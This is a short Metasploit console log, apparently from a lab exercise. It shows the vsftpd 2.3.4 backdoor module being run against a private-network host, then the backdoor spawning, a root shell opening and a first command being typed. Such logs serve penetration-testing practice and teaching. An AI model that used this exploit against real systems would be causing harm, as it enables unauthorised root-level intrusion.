 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.1.12:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.1.12:21 - USER: 331 Please specify the password.
[+] 10.10.1.12:21 - Backdoor service has been spawned, handling...
[+] 10.10.1.12:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.10.1.9:42037 -> 10.10.1.12:6200 ) at 2021
-11-11 20:22:20 -0700
ls